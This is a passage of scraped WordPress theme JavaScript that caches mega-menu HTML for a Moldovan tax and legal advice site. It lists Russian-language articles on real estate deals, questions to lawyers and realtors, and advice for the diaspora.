\u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_221","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_221));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_221","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_221));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 